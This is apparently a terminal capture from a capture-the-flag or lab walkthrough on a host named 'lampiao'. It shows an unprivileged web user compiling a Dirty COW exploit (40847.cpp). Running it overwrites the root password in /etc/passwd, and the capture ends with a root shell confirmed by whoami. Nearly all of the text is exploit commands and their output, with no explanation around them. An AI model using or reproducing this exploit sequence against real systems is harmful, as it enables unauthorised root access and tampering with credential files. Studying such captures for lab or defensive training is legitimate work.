 www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<-Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
whoami
root
root@lampiao:~#